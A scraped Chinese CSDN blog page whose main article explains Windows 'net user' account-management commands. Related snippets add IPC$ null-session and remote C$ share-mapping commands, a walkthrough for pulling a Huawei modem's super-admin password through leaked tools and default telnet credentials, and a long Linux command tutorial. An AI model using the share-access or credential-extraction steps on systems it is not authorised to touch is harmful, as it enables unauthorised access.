Windows下使用net user命令管理账户-CSDN博客
>Windows下使用net user命令管理账户-CSDN博客
Windows下使用net user命令管理账户
最新推荐文章于 2024-02-28 15:51:09 发布
置顶
魔神之云
最新推荐文章于 2024-02-28 15:51:09 发布
阅读量3.3w
收藏
85
点赞数
20
分类专栏:
win10
文章标签:
windows
版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
本文链接:https://blog.csdn.net/hl3129450985/article/details/105864171
版权
win10
专栏收录该内容
1 篇文章
0 订阅
订阅专栏
准备工作-以管理员身份运行命令提示符(cmd)
鼠标左键单击Windos标志或者按下键盘Windows键,下滑菜单,在Windows系统 中找到命令提示符。 2.右键,更多->以管理员身份运行
net user 命令用法
1.查看所有用户
net user
2.查看单个用户信息
net user 用户名
3.增加用户
net user 用户名 密码 /add
如果不想设置密码,直接net user 用户名 /add
4.删除用户
net user 用户名 /delete
5.修改密码
net user 用户名 *
注意:系统不会显示你输入的密码! 6.激活用户
net user 用户名 /active: yes
7.禁用账户
net user 用户名 /active: no
8.设置可访问时间范围
net user 用户名 /times:日期段,时间段 用M,T,W,T,F,Sa,Su来表示星期一到星期天,例如M-F 时间段要求整点,例如8:00-18:00
提示:如果用户名包含空格,可以用英文双引号" "将用户名引起来
欢迎各位朋友批评指正,也欢迎各位朋友对遗漏之处进行补充! 有任何问题,欢迎在评论区留言,博主每天都会看的哟!
优惠劵
魔神之云
关注
关注
20
点赞
踩
85
收藏
觉得还不错?
一键收藏
知道了
5
评论
Windows下使用net user命令管理账户
以管理员身份运行命令提示符(cmd)
复制链接
扫一扫
专栏目录
NET USER命令详解
12-24
详细讲解Net user的用法,有助于加强系统安全意识
原创:Dos命令实战之创建用户,提权,隐藏用户.pdf
08-19
环境:Windows 10 ,Administrator 账户----
Dos命令实战之创建用户,提权,隐藏用户
[原创,转载请注明出处]
5 条评论
您还未登录,请先
登录
后发表或查看评论
Windows系统命令行net user命令用法
weixin_34259559的博客
07-20
2196
原文:Windows系统命令行net user命令用法
在Windows渗透测试过程中,最常用的要数net user 命令了,但是非常多的时候我们都是对Linux命令非常熟悉,对Windows命令非常熟悉或者了解用法的少只有少,为了以后工作方便,这里记录一下Windows系统中的 net user 命令的用法。
一、有问题找Help:
...
网络管理员常用命令详解(网络收集)
weixin_33885253的博客
06-09
218
net use \\ip\ipc$ " " /user:" " 建立IPC空链接 net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接 net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \\ip\c$ 登陆后映射对方C:到本地为H: net use \\ip...
华为光猫提取超级账户和密码
11-13
获取华为光猫超级账户和密码
华为 HG8321R
设备型号: WO-27s
硬件版本: 373.A
软件版本: V3R015C10S150
上面的光猫可以成功利用文中提到的工具获取超级账户和密码。
开启Telnet的工具版本为V300R13C10SPC800。
已知网络上最新版可能是V300R15C10SPC122,但应该没有免费下载。
联通或电信会把华为光猫更新成定制的系统,
恐怕一年得有2次更新,随着系统的升级,限制也是越来越多,
获取超级账户和密码的方法也只能随着限制的增加而不断改变。
新版本的光猫系统里单独有个“维护”页面,页面里只有一个按钮“维护结束”,
点击这个按钮管理员密码就会变化成另一个随机值。
运营商这是明摆着要把持权限一直不放。
远程控制的通信应该是相隔12小时就会有信息交互一次,
也就是说只要取消了远端的控制,12小时候后运营商那里应该就知道了。
不过没关系,只要确定自己暂时不需要运营商的维护,那就可以关闭TR069。
如果网络是每年更换一次合同,也许网速会有提升,那么恐怕那段时间得被迫再次受控,极有可能顺便就又把密码更新了。
能掌握超级账户和密码的话,优点自然很多,至少光猫更像是自己的了,控制更随意。
获取账户和密码的过程,网络上也很容易找到。
重点是涉及到2个华为外泄的工具。
一个是更新光猫开启Telnet配置的EXE工具,华为的英文翻译比较恶心,连光猫配置页面里也是到处都是 “使能”,
这个工具就被叫做“使能”工具,其实就是 “Enable”。
另外一个就是光猫配置文件的解密工具,其实加密就是用第三方工具做的,解密仍旧可以用第三方工具解密,
光猫内已经限制不能用脚本了,更别提第三方工具了,如果自己有环境的话可以不需要华为编译的EXE工具。
当然如果用windows下的EXE解密工具,自然对普通用户来说操作更方便,更不用再去弄Unix或Linix环境。
大体流程
1. 运行华为外泄的开启光猫Telnet工具,即所谓的使能工具。
要点是,光猫拔掉光纤和电话线。
1号网线接口 接网线连接PC。最好重启光猫一次。稍等。启动软件能检测到网卡后,执行。
光猫无红灯,绿灯都稳定不闪烁则表示完成。停止。退出软件。重启光猫。
2. 准备TFTP服务环境,用于回传光猫的配置文件。
方法多种,可以使用Win7自带的TFTP,也可以使用 任何可用的 第三方软件。
第三方软件设置简易很多,设置目录,开启服务即可。
3. 光猫系统上已经开启了Telnet。用户名root,密码admin。
PC系统无需安装Telnet客户端,直接使用putty单独的telnet客户端即可。
主要命令只有一句,其余只是登陆填写用户名和密码。
backup cfg by tftp svrip 192.168.2.2 remotefile hw_ctree.xml
backup cfg 是光猫系统里禁用shell之后保留下来的并不算多的命令中的一个。
192.168.2.2 是TFTP服务器的地址,并不一定适合所有人,需要根据自身情况去修改,其他都不变。
4. 利用配置文件解密工具来解密配置文件。
工具的输入源是 加密的hw_ctree.xml。
工具的输出结果是个压缩包,名字可以这样 hw_ctree.xml.gz,如此之后压缩包内的解密文件名字就是hw_ctree.xml。
解密工具只是截取了.gz前面的文件名作为压缩包内的文件名。所以如果给出a.gz的话,那里面就是文件a了。
5. 浏览解密后的配置文件,查找超级账户和密码。
推荐软件EmEditor,自己去下载,或者使用其他任何文本编辑软件。
配置文件中,密码大致位置为1003行左右,可以通过搜索"http://"来快速定位。
net user 命令行的使用
tushan_pinpin的博客
05-07
5779
说起net user 命令行,不得不提及关于win10中文用户名的使用问题。很多小伙伴刚买电脑的时候,可能很多都会使用中文用户名,而之后一些软件的使用如果是中文用户名的话会有很多报错,最常见的就是安装不了或者启动不了(当然,排除中文用户名影响的情况下,也有可能安装路径上有中文的原因)。这时候再次修改用户名为英文很多情况下还是不行的,重装系统又不方便,常见的解决方法就是创建新的用户。(当然创建新用户...
net user命令集合详解!
明枫驿站
09-18
1990
net use \\ip\ipc$ " " /user:" " 建立IPC空链接
net use \\ip\ipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: \\ip\c$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \\ip\c$ 登陆后映射对方C:到本地为H:
net use \\ip\ip
掌握Net User命令:轻松创建、修改、删除和查看本地用户帐户
weixin_44257023的博客
11-24
1596
这里的“用户名”是你希望创建的新用户的姓名,而“密码”则是他们的登录密码。例如,如果你想要创建一个名为“John”的新用户,并设置其密码为“123456”,你可以输入“Net User John 123456 /add”这里的“用户名”是你想要修改的现有用户的姓名,而“新密码”则是你希望他们使用的新的登录密码。例如,如果你想要修改名为“John”的用户的密码,你可以输入“Net User John 654321”这里的“用户名”是你想要删除的用户帐户的姓名。此命令将删除名为“testuser”的用户帐户。
Windows系统下net user命令使用详解
热门推荐
h56983577的博客
08-21
1万+
在Windows服务器运维中常常需要使用命令行来完成操作,其中net user命令用于系统用户账户管理。该命令的各参数说明可以通过net help user查看,但是这个帮助文档较为简略,难以让使用者确定命令的正确格式。本文翻译了微软官网给出的包含示例和解释的使用文档,更加详细地向开发者描述了该命令的用法。对于官方文档说明不清楚的地方,笔者通过在Windows10系统上的实践作了补充。
net user命令集合详解
尹自强.DoSomething()
04-18
5298
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user guest /active:no 不使用guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup 查看工作组
net localgroup ad
AD域管理文档,从安装到常用操作
07-26
AD域管理系列(1)-- 前言.md
AD域管理系列(2)-- 安装配置.md
AD域管理系列(3)-- 应用管理.md
AD域管理系列(4)-- User属性.md
AD域管理系列(5)-- 灾难恢复.md
AD域管理系列(6)-- 常见处理.md
AD域管理系列(7)-- 常用命令.md
AD域管理系列(8)-- 常用策略.md
AD域管理系列(9)-- 禁止运行指定软件.md
AD域管理系列(10)-- 时间同步配置和 NTP 服务器.md
AD域管理系列(11)-- 部署分发安装软件.md
AD域管理系列(12)-- WindowsServer2019AD域,禁止域用户使用本地账户登录.md
入门学习Linux常用必会60个命令实例详解doc/txt
06-09
文件为doc版,可自行转成txt,在手机上看挺好的。
本资源来自网络,如有纰漏还请告知,如觉得还不错,请留言告知后来人,谢谢!!!!!
入门学习Linux常用必会60个命令实例详解
Linux必学的60个命令
Linux提供了大量的命令,利用它可以有效地完成大量的工作,如磁盘操作、文件存取、目录操作、进程管理、文件权限设定等。所以,在Linux系统上工作离不开使用系统提供的命令。要想真正理解Linux系统,就必须从Linux命令学起,通过基础的命令学习可以进一步理解Linux系统。
不同Linux发行版的命令数量不一样,但Linux发行版本最少的命令也有200多个。这里笔者把比较重要和使用频率最多的命令,按照它们在系统中的作用分成下面六个部分一一介绍。
◆ 安装和登录命令:login、shutdown、halt、reboot、install、mount、umount、chsh、exit、last;
◆ 文件处理命令:file、mkdir、grep、dd、find、mv、ls、diff、cat、ln;
◆ 系统管理相关命令:df、top、free、quota、at、lp、adduser、groupadd、kill、crontab;
◆ 网络操作命令:ifconfig、ip、ping、netstat、telnet、ftp、route、rlogin、rcp、finger、mail、 nslookup;
◆ 系统安全相关命令:passwd、su、umask、chgrp、chmod、chown、chattr、sudo ps、who;
◆ 其它命令:tar、unzip、gunzip、unarj、mtools、man、unendcode、uudecode。
本文以Mandrake Linux 9.1(Kenrel 2.4.21)为例,介绍Linux下的安装和登录命令。
immortality按:请用ctrl+f在本页中查找某一部分的内容或某一命令的用法。
--------------------------------------------------------------------------------
Linux必学的60个命令(1)-安装与登陆命令
login
1.作用
login的作用是登录系统,它的使用权限是所有用户。
2.格式
login [name][-p ][-h 主机名称]
3.主要参数
-p:通知login保持现在的环境参数。
-h:用来向远程登录的之间传输用户名。
如果选择用命令行模式登录Linux的话,那么看到的第一个Linux命令就是login:。
一般界面是这样的:
Manddrake Linux release 9.1(Bamboo) for i586
renrel 2.4.21-0.13mdk on i686 / tty1
localhost login:root
password:
上面代码中,第一行是Linux发行版本号,第二行是内核版本号和登录的虚拟控制台,我们在第三行输入登录名,按“Enter”键在Password后输入账户密码,即可登录系统。出于安全考虑,输入账户密码时字符不会在屏幕上回显,光标也不移动。
登录后会看到下面这个界面(以超级用户为例):
[root@localhost root]#
last login:Tue ,Nov 18 10:00:55 on vc/1
上面显示的是登录星期、月、日、时间和使用的虚拟控制台。
4.应用技巧
Linux 是一个真正的多用户操作系统,可以同时接受多个用户登录,还允许一个用户进行多次登录。这是因为Linux和许多版本的Unix一样,提供了虚拟控制台的访问方式,允许用户在同一时间从控制台(系统的控制台是与系统直接相连的监视器和键盘)进行多次登录。每个虚拟控制台可以看作是一个独立的工作站,工作台之间可以切换。虚拟控制台的切换可以通过按下Alt键和一个功能键来实现,通常使用F1-F6 。
例如,用户登录后,按一下“Alt+ F2”键,用户就可以看到上面出现的“login:”提示符,说明用户看到了第二个虚拟控制台。然后只需按“Alt+ F1”键,就可以回到第一个虚拟控制台。一个新安装的Linux系统允许用户使用“Alt+F1”到“Alt+F6”键来访问前六个虚拟控制台。虚拟控制台最有用的是,当一个程序出错造成系统死锁时,可以切换到其它虚拟控制台工作,关闭这个程序。
shutdown
1.作用
shutdown命令的作用是关闭计算机,它的使用权限是超级用户。
2.格式
shutdown [-h][-i][-k][-m][-t]
3.重要参数
-t:在改变到其它运行级别之前,告诉init程序多久以后关机。
-k:并不真正关机,只是送警告信号给每位登录者。
-h:关机后关闭电源。
-c:cancel current process取消目前正在执行的关机程序。所以这个选项当然没有时间参数,但是可以输入一个用来解释的讯息,而这信息将会送到每位使用者。
-F:在重启计算机时强迫fsck。
-time:设定关机前的时间。
-m: 将系统改为单用户模式。
-i:关机时显示系统信息。
4.命令说明
shutdown 命令可以安全地将系统关机。有些用户会使用直接断掉电源的方式来关闭Linux系统,这是十分危险的。因为Linux与Windows不同,其后台运行着许多进程,所以强制关机可能会导致进程的数据丢失,使系统处于不稳定的状态,甚至在有的系统中会损坏硬件设备(硬盘)。在系统关机前使用 shutdown命令,系统管理员会通知所有登录的用户系统将要关闭,并且login指令会被冻结,即新的用户不能再登录。
halt
1.作用
halt命令的作用是关闭系统,它的使用权限是超级用户。
2.格式
halt [-n] [-w] [-d] [-f] [-i] [-p]
3.主要参数说明
-n:防止sync系统调用,它用在用fsck修补根分区之后,以阻止内核用老版本的超级块覆盖修补过的超级块。
-w:并不是真正的重启或关机,只是写wtmp(/var/log/wtmp)纪录。
-f:没有调用shutdown,而强制关机或重启。
-i:关机(或重启)前,关掉所有的网络接口。
-f:强迫关机,不呼叫shutdown这个指令。
-p: 当关机的时候顺便做关闭电源的动作。
-d:关闭系统,但不留下纪录。
4.命令说明
halt 就是调用shutdown -h。halt执行时,杀死应用进程,执行sync(将存于buffer中的资料强制写入硬盘中)系统调用,文件系统写操作完成后就会停止内核。若系统的运行级别为0或6,则关闭系统;否则以shutdown指令(加上-h参数)来取代。
reboot
1.作用
reboot命令的作用是重新启动计算机,它的使用权限是系统管理者。
2.格式
reboot [-n] [-w] [-d] [-f] [-i]
3.主要参数
-n: 在重开机前不做将记忆体资料写回硬盘的动作。
-w: 并不会真的重开机,只是把记录写到/var/log/wtmp文件里。
-d: 不把记录写到/var/log/wtmp文件里(-n这个参数包含了-d)。
-i: 在重开机之前先把所有与网络相关的装置停止。
install
1.作用
install命令的作用是安装或升级软件或备份数据,它的使用权限是所有用户。
2.格式
(1)install [选项]... 来源 目的地
(2)install [选项]... 来源... 目录
(3)install -d [选项]... 目录...
在前两种格式中,会将复制至或将多个文件复制至已存在的,同时设定权限模式及所有者/所属组。在第三种格式中,会创建所有指定的目录及它们的主目录。长选项必须用的参数在使用短选项时也是必须的。
3.主要参数
--backup[=CONTROL]:为每个已存在的目的地文件进行备份。
-b:类似 --backup,但不接受任何参数。
-c:(此选项不作处理)。
-d,--directory:所有参数都作为目录处理,而且会创建指定目录的所有主目录。
-D:创建前的所有主目录,然后将复制至 ;在第一种使用格式中有用。
-g,--group=组:自行设定所属组,而不是进程目前的所属组。
-m,--mode=模式:自行设定权限模式 (像chmod),而不是rwxr-xr-x。
-o,--owner=所有者:自行设定所有者 (只适用于超级用户)。
-p,--preserve-timestamps:以文件的访问/修改时间作为相应的目的地文件的时间属性。
-s,--strip:用strip命令删除symbol table,只适用于第一及第二种使用格式。
-S,--suffix=后缀:自行指定备份文件的。
-v,--verbose:处理每个文件/目录时印出名称。
--help:显示此帮助信息并离开。
--version:显示版本信息并离开。
mount
1.作用
mount命令的作用是加载文件系统,它的用权限是超级用户或/etc/fstab中允许的使用者。
2.格式
mount -a [-fv] [-t vfstype] [-n] [-rw] [-F] device dir
3.主要参数
-h:显示辅助信息。
-v:显示信息,通常和-f用来除错。
-a:将/etc/fstab中定义的所有文件系统挂上。
-F:这个命令通常和-a一起使用,它会为每一个mount的动作产生一个行程负责执行。在系统需要挂上大量NFS文件系统时可以加快加载的速度。
-f:通常用于除错。它会使mount不执行实际挂上的动作,而是模拟整个挂上的过程,通常会和-v一起使用。
-t vfstype:显示被加载文件系统的类型。
-n:一般而言,mount挂上后会在/etc/mtab中写入一笔资料,在系统中没有可写入文件系统的情况下,可以用这个选项取消这个动作。
4.应用技巧
在Linux 和Unix系统上,所有文件都是作为一个大型树(以/为根)的一部分访问的。要访问CD-ROM上的文件,需要将CD-ROM设备挂装在文件树中的某个挂装点。如果发行版安装了自动挂装包,那么这个步骤可自动进行。在Linux中,如果要使用硬盘、光驱等储存设备,就得先将它加载,当储存设备挂上了之后,就可以把它当成一个目录来访问。挂上一个设备使用mount命令。在使用mount这个指令时,至少要先知道下列三种信息:要加载对象的文件系统类型、要加载对象的设备名称及要将设备加载到哪个目录下。
(1)Linux可以识别的文件系统
◆ Windows 95/98常用的FAT 32文件系统:vfat ;
◆ Win NT/2000 的文件系统:ntfs ;
◆ OS/2用的文件系统:hpfs;
◆ Linux用的文件系统:ext2、ext3;
◆ CD-ROM光盘用的文件系统:iso9660。
虽然vfat是指FAT 32系统,但事实上它也兼容FAT 16的文件系统类型。
(2)确定设备的名称
在Linux 中,设备名称通常都存在/dev里。这些设备名称的命名都是有规则的,可以用“推理”的方式把设备名称找出来。例如,/dev/hda1这个 IDE设备,hd是Hard Disk(硬盘)的,sd是SCSI Device,fd是Floppy Device(或是Floppy Disk?)。a代表第一个设备,通常IDE接口可以接上4个IDE设备(比如4块硬盘)。所以要识别IDE硬盘的方法分别就是hda、hdb、hdc、 hdd。hda1中的“1”代表hda的第一个硬盘分区 (partition),hda2代表hda的第二主分区,第一个逻辑分区从hda5开始,依此类推。此外,可以直接检查 /var/log/messages文件,在该文件中可以找到计算机开机后系统已辨认出来的设备代号。
(3)查找挂接点
在决定将设备挂接之前,先要查看一下计算机是不是有个/mnt的空目录,该目录就是专门用来当作挂载点(Mount Point)的目录。建议在/mnt里建几个/mnt/cdrom、/mnt/floppy、/mnt/mo等目录,当作目录的专用挂载点。举例而言,如要挂载下列5个设备,其执行指令可能如下 (假设都是Linux的ext2系统,如果是Windows XX请将ext2改成vfat):
软盘 ===>mount -t ext2 /dev/fd0 /mnt/floppy
cdrom ===>mount -t iso9660 /dev/hdc /mnt/cdrom
SCSI cdrom ===>mount -t iso9660 /dev/sdb /mnt/scdrom
SCSI cdr ===>mount -t iso9660 /dev/sdc /mnt/scdr
不过目前大多数较新的Linux发行版本(包括红旗 Linux、中软Linux、Mandrake Linux等)都可以自动挂装文件系统,但Red Hat Linux除外。
umount
1.作用
umount命令的作用是卸载一个文件系统,它的使用权限是超级用户或/etc/fstab中允许的使用者。
2.格式
unmount -a [-fFnrsvw] [-t vfstype] [-n] [-rw] [-F] device dir
3.使用说明
umount 命令是mount命令的逆操作,它的参数和使用方法和mount命令是一样的。Linux挂装CD-ROM后,会锁定CD—ROM,这样就不能用CD- ROM面板上的Eject按钮弹出它。但是,当不再需要光盘时,如果已将/cdrom作为符号链接,请使用umount/cdrom来卸装它。仅当无用户正在使用光盘时,该命令才会成功。该命令包括了将带有当前工作目录当作该光盘中的目录的终端窗口。
chsh
1.作用
chsh命令的作用是更改使用者shell设定,它的使用权限是所有使用者。
2.格式
chsh [ -s ] [ -list] [ --help ] [ -v ] [ username ]
3.主要参数
-l:显示系统所有Shell类型。
-v:显示Shell版本号。
4.应用技巧
前面介绍了Linux下有多种Shell,一般缺省的是Bash,如果想更换Shell类型可以使用chsh命令。先输入账户密码,然后输入新Shell类型,如果操作正确系统会显示“Shell change”。其界面一般如下:
Changing fihanging shell for cao
Password:
New shell [/bin/bash]: /bin/tcsh
上面代码中,[ ]内是目前使用的Shell。普通用户只能修改自己的Shell,超级用户可以修改全体用户的Shell。要想查询系统提供哪些Shell,可以使用chsh -l 命令,见图1所示。
图1 系统可以使用的Shell类型
从图1中可以看到,笔者系统中可以使用的Shell有bash(缺省)、csh、sh、tcsh四种。
exit
1.作用
exit命令的作用是退出系统,它的使用权限是所有用户。
2.格式
exit
3.参数
exit命令没有参数,运行后退出系统进入登录界面。
last
1.作用
last命令的作用是显示近期用户或终端的登录情况,它的使用权限是所有用户。通过last命令查看该程序的log,管理员可以获知谁曾经或企图连接系统。
2.格式
1ast[—n][-f file][-t tty] [—h 节点][-I —IP][—1][-y][1D]
3.主要参数
-n:指定输出记录的条数。
-f file:指定用文件file作为查询用的log文件。
-t tty:只显示指定的虚拟控制台上登录情况。
-h 节点:只显示指定的节点上的登录情况。
-i IP:只显示指定的IP上登录的情况。
-1:用IP来显示远端地址。
-y:显示记录的年、月、日。
-ID:知道查询的用户名。
-x:显示系统关闭、用户登录和退出的历史。
动手练习
上面介绍了Linux安装和登录命令,下面介绍几个实例,动手练习一下刚才讲过的命令。
1.一次运行多个命令
在一个命令行中可以执行多个命令,用分号将各个命令隔开即可,例如:
#last -x;halt
上面代码表示在显示系统关闭、用户登录和退出的历史后关闭计算机。
2.利用mount挂装文件系统访问Windows系统
许多Linux发行版本现在都可以自动加载Vfat分区来访问Windows系统,而Red Hat各个版本都没有自动加载Vfat分区,因此还需要进行手工操作。
mount 可以将Windows分区作为Linux的一个“文件”挂接到Linux的一个空文件夹下,从而将Windows的分区和/mnt这个目录联系起来。因此,只要访问这个文件夹就相当于访问该分区了。首先要在/mnt下建立winc文件夹,在命令提示符下输入下面命令:
#mount -t vfat /dev/hda1 /mnt/winc
即表示将Windows的C分区挂到Liunx的/mnt/winc目录下。这时,在/mnt/winc目录下就可以看到Windows中C盘的内容了。使用类似的方法可以访问Windows系统的D、E盘。在Linux系统显示Windows的分区一般顺序这样的:hda1为C盘、hda5为D盘、 hda6为E盘……以此类推。上述方法可以查看Windows系统有一个很大的问题,就是Windows中的所有中文文件名或文件夹名全部显示为问号 “?”,而英文却可以正常显示。我们可以通过加入一些参数让它显示中文。还以上面的操作为例,此时输入命令:
#mount -t vfat -o iocharset=cp936 /dev/hda1 /mnt/winc
现在它就可以正常显示中文了。
3.使用mount加挂闪盘上的文件系统
在Linux下使用闪盘非常简单。Linux对USB设备有很好的支持,当插入闪盘后,闪盘被识别为一个SCSI盘,通常输入以下命令:
# mount /dev/sda1 /usb
就能够加挂闪盘上的文件系统。
小知识
Linux命令与Shell
所谓Shell,就是命令解释程序,它提供了程序设计接口,可以使用程序来编程。学习Shell对于Linux初学者理解Linux系统是非常重要的。 Linux系统的Shell作为操作系统的外壳,为用户提供了使用操作系统的接口。Shell是命令语言、命令解释程序及程序设计语言的统称,是用户和 Linux内核之间的接口程序。如果把Linux内核想象成一个球体的中心,Shell就是围绕内核的外层。当从Shell或其它程序向Linux传递命令时,内核会做出相应的反应。Shell在Linux系统的作用和MS DOS下的COMMAND.COM和Windows 95/98 的 explorer.exe相似。Shell虽然不是系统核心的一部分,只是系统核心的一个外延,但它能够调用系统内核的大部分功能。因此,可以说 Shell是Unux/Linux最重要的实用程序。
Linux中的Shell有多种类型,其中最常用的是Bourne Shell(sh)、C Shell(csh)和Korn Shell(ksh)。大多数Linux发行版本缺省的Shell是Bourne Again Shell,它是Bourne Shell的扩展,简称bash,与Bourne Shell完全向后兼容,并且在Bourne Shell的基础上增加了很多特性。bash放在/bin/bash中,可以提供如命令补全、命令编辑和命令历史表等功能。它还包含了很多C Shell和Korn Shell中的优点,有灵活和强大的编程接口,同时又有很友好的用户界面。Linux系统中200多个命令中有40个是bash的内部命令,主要包括 exit、less、lp、kill、 cd、pwd、fc、fg等。
--------------------------------------------------------------------------------
Linux必学的60个命令(2)-文件处理命令
Linux 系统信息存放在文件里,文件与普通的公务文件类似。每个文件都有自己的名字、内容、存放地址及其它一些管理信息,如文件的用户、文件的大小等。文件可以是一封信、一个通讯录,或者是程序的源语句、程序的数据,甚至可以包括可执行的程序和其它非正文内容。 Linux文件系统具有良好的结构,系统提供了很多文件处理程序。这里主要介绍常用的文件处理命令。
file
1.作用 件内容判断文件类型,使用权限是所有用户。
2.格式
file通过探测文
file [options] 文件名
3.[options]主要参数
-v:在标准输出后显示版本信息,并且退出。
-z:探测压缩过的文件类型。
-L:允许符合连接。
-f name:从文件namefile中读取要分析的文件名列表。
4.简单说明
使用file命令可以知道某个文件究竟是二进制(ELF格式)的可执行文件, 还是Shell Script文件,或者是其它的什么格式。file能识别的文件类型有目录、Shell脚本、英文文本、二进制可执行文件、C语言源文件、文本文件、DOS的可执行文件。
5.应用实例
如果我们看到一个没有后缀的文件grap,可以使用下面命令:
$ file grap
grap: English text
此时系统显示这是一个英文文本文件。需要说明的是,file命令不能探测包括图形、音频、视频等多媒体文件类型。
mkdir
1.作用
mkdir命令的作用是建立名称为dirname的子目录,与MS DOS下的md命令类似,它的使用权限是所有用户。
2.格式
mkdir [options] 目录名
3.[options]主要参数
-m, --mode=模式:设定权限,与chmod类似。
-p, --parents:需要时创建上层目录;如果目录早已存在,则不当作错误。
-v, --verbose:每次创建新目录都显示信息。
--version:显示版本信息后离开。
4.应用实例
在进行目录创建时可以设置目录的权限,此时使用的参数是“-m”。假设要创建的目录名是“tsk”,让所有用户都有rwx(即读、写、执行的权限),那么可以使用以下命令:
$ mkdir -m 777 tsk
grep
1.作用
grep命令可以指定文件中搜索特定的内容,并将含有这些内容的行标准输出。grep全称是Global Regular Expression Print,表示全局正则表达式版本,它的使用权限是所有用户。
2.格式
grep [options]
3.主要参数
[options]主要参数:
-c:只输出匹配行的计数。
-I:不区分大小写(只适用于单字符)。
-h:查询多文件时不显示文件名。
-l:查询多文件时只输出包含匹配字符的文件名。
-n:显示匹配行及行号。
-s:不显示不存在或无匹配文本的错误信息。
-v:显示不包含匹配文本的所有行。
pattern正则表达式主要参数:
\:忽略正则表达式中特殊字符的原有含义。
^:匹配正则表达式的开始行。
$: 匹配正则表达式的结束行。
\:到匹配正则表达式的行结束。
[ ]:单个字符,如[A]即A符合要求 。
[ - ]:范围,如[A-Z],即A、B、C一直到Z都符合要求 。
。:所有的单个字符。
* :有字符,长度可以为0。
正则表达式是Linux/Unix系统中非常重要的概念。正则表达式(也称为“regex”或“regexp”)是一个可以描述一类字符串的模式(Pattern)。如果一个字符串可以用某个正则表达式来描述,我们就说这个字符和该正则表达式匹配(Match)。这和DOS中用户可以使用通配符 “*”代表任意字符类似。在Linux系统上,正则表达式通常被用来查找文本的模式,以及对文本执行“搜索-替换”操作和其它功能。
4.应用实例
查询DNS服务是日常工作之一,这意味着要维护覆盖不同网络的大量IP地址。有时IP地址会超过2000个。如果要查看nnn.nnn网络地址,但是却忘了第二部分中的其余部分,只知到有两个句点,例如nnn nn..。要抽取其中所有nnn.nnn IP地址,使用[0-9 ]\{3 \}\.[0-0\{3\}\。含义是任意数字出现3次,后跟句点,接着是任意数字出现3次,后跟句点。
$grep '[0-9 ]\{3 \}\.[0-0\{3\}\' ipfile
补充说明,grep家族还包括fgrep和egrep。fgrep是fix grep,允许查找字符串而不是一个模式;egrep是扩展grep,支持基本及扩展的正则表达式,但不支持\q模式范围的应用及与之相对应的一些更加规范的模式。
dd
1.作用
dd命令用来复制文件,并根据参数将数据转换和格式化。
2.格式
dd [options]
3.[opitions]主要参数
bs=字节:强迫 ibs=及obs=。
cbs=字节:每次转换指定的。
conv=关键字:根据以逗号分隔的关键字表示的方式来转换文件。
count=块数目:只复制指定的输入数据。
ibs=字节:每次读取指定的。
if=文件:读取内容,而非标准输入的数据。
obs=字节:每次写入指定的。
of=文件:将数据写入,而不在标准输出显示。
seek=块数目:先略过以obs为单位的指定的输出数据。
skip=块数目:先略过以ibs为单位的指定的输入数据。
4.应用实例
dd命令常常用来制作Linux启动盘。先找一个可引导内核,令它的根设备指向正确的根分区,然后使用dd命令将其写入软盘:
$ rdev vmlinuz /dev/hda
$dd if=vmlinuz of=/dev/fd0
上面代码说明,使用rdev命令将可引导内核vmlinuz中的根设备指向/dev/hda,请把“hda”换成自己的根分区,接下来用dd命令将该内核写入软盘。
find
1.作用
find命令的作用是在目录中搜索文件,它的使用权限是所有用户。
2.格式
find [path][options][expression]
path指定目录路径,系统从这里开始沿着目录树向下查找文件。它是一个路径列表,相互用空格分离,如果不写path,那么默认为当前目录。
3.主要参数
[options]参数:
-depth:使用深度级别的查找过程方式,在某层指定目录中优先查找文件内容。
-maxdepth levels:表示至多查找到开始目录的第level层子目录。level是一个非负数,如果level是0的话表示仅在当前目录中查找。
-mindepth levels:表示至少查找到开始目录的第level层子目录。
-mount:不在其它文件系统(如Msdos、Vfat等)的目录和文件中查找。
-version:打印版本。
[expression]是匹配表达式,是find命令接受的表达式,find命令的所有操作都是针对表达式的。它的参数非常多,这里只介绍一些常用的参数。
—name:支持统配符*和?。
-atime n:搜索在过去n天读取过的文件。
-ctime n:搜索在过去n天修改过的文件。
-group grpoupname:搜索所有组为grpoupname的文件。
-user 用户名:搜索所有文件属主为用户名(ID或名称)的文件。
-size n:搜索文件大小是n个block的文件。
-print:输出搜索结果,并且打印。
4.应用技巧
find命令查找文件的几种方法:
(1)根据文件名查找
例如,我们想要查找一个文件名是lilo.conf的文件,可以使用如下命令:
find / -name lilo.conf
find命令后的“/”表示搜索整个硬盘。
(2)快速查找文件
根据文件名查找文件会遇到一个实际问题,就是要花费相当长的一段时间,特别是大型Linux文件系统和大容量硬盘文件放在很深的子目录中时。如果我们知道了这个文件存放在某个目录中,那么只要在这个目录中往下寻找就能节省很多时间。比如smb.conf文件,从它的文件后缀“.conf”可以判断这是一个配置文件,那么它应该在/etc目录内,此时可以使用下面命令:
find /etc -name smb.conf
这样,使用“快速查找文件”方式可以缩短时间。
(3)根据部分文件名查找方法
有时我们知道只某个文件包含有abvd这4个字,那么要查找系统中所有包含有这4个字符的文件可以输入下面命令:
find / -name '*abvd*'
输入这个命令以后,Linux系统会将在/目录中查找所有的包含有abvd这4个字符的文件(其中*是通配符),比如abvdrmyz等符合条件的文件都能显示出来。
(4) 使用混合查找方式查找文件
find命令可以使用混合查找的方法,例如,我们想在/etc目录中查找大于500000字节,并且在24小时内修改的某个文件,则可以使用-and (与)把两个查找参数链接起来组合成一个混合的查找方式。
find /etc -size +500000c -and -mtime +1
mv
1.作用
mv命令用来为文件或目录改名,或者将文件由一个目录移入另一个目录中,它的使用权限是所有用户。该命令如同DOS命令中的ren和move的组合。
